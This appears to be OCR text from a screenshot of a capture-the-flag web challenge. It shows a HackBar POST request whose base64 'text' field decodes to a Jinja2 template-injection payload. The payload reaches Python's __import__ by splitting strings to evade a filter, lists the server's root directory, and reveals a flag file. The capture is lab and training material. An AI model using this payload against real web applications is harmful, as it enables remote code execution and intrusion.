 RL
http://97987d5a-a103-43c4-b56e-d76a4ac81229.node3.buuoj.cn/decode
RL
e
Enable Post data Enable Referrer
csrf_token=IjQxZGZjMmIyNTVmNmI4MGViMGMwYWJkNjM1YzQ0N2ZiMzhiOTM2ZDAi.X4L-_w.RgWrtuHMkblyvBDgfl0lEjijdAQ
&text=e3snJy5fX2NsYXNzX18uX19iYXNlc19fWzBdLl9fc3ViY2xhc3Nlc19fKClbNzVdLl9faW5pdF9fLl9fZ2xvYmFsc19fWydfX2J1aWx0aW5zX18nXVsnX19pbXAnKydvcnRfXyddKCdvJysncycpLmxpc3RkaXIoJy8nKX19
&submit=%E6%8F%90%E4%BA%A4
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
加密 解密 提示
结果 ： [&#39;bin&#39;, &#39;boot&#39;, &#39;dev&#39;, &#39;etc&#39;, &#39;home&#39;, &#39;lib&#39;, &#39;lib64&#39;, &#39;media&#39;, &#39;mnt&#39;,
&#39;opt&#39;, &#39;proc&#39;, &#39;root&#39;, &#39;run&#39;, &#39;sbin&#39;, &#39;srv&#39;, &#39;sys&#39;, &#39;tmp&#39;, &#39;usr&#39;, &#39;var&#39;,
&#39;this_is_the_flag.txt&#39;, &#39;.dockerenv&#39;, &#39;app&#39;]
×